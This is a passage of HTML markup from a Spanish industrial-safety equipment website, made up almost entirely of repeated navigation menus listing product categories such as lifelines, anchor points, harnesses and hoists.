	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c7a8dd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item" tabindex="-1">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item" tabindex="-1">Lineas de vida horizontales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item" tabindex="-1">Lineas de vida verticales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item" tabindex="-1">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item" tabindex="-1">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item" tabindex="-1">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item" tabindex="-1">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item" tabindex="-1">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item" tabindex="-1">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item" tabindex="-1">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item" tabindex="-1">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item" tabindex="-1">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item" tabindex="-1">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item" tabindex="-1">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item" tabindex="-1">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item" tabindex="-1">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item" tabindex="-1">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item" tabindex="-1">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item" tabindex="-1">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item" tabindex="-1">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item" tabindex="-1">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item" tabindex="-1">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item" tabindex="-1">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item" tabindex="-1">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item" tabindex="-1">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item" tabindex="-1">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item" tabindex="-1">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item" tabindex="-1">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7cda33 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d7cda33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-714a2ff" data-id="714a2ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a6e5a4 elementor-widget elementor-widget-image" data-id="8a6e5a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mp4sl.com">
							<img width="458" height="249" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20249'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1706" alt="" data-lazy-srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" data-lazy-sizes="(max-width: 458px) 100vw, 458px" data-lazy-src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" /><noscript><img width="458" height="249" src="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png" class="attachment-full size-full wp-image-1706" alt="" srcset="https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo.png 458w, https://mp4sl.com/wp-content/uploads/2022/03/MP4-logo-300x163.png 300w" sizes="(max-width: 458px) 100vw, 458px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2650aa9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2650aa9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2650aa9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item">Lineas de vida horizontales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item">Lineas de vida verticales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2650aa9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item" tabindex="-1">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item" tabindex="-1">Lineas de vida horizontales</a></li>
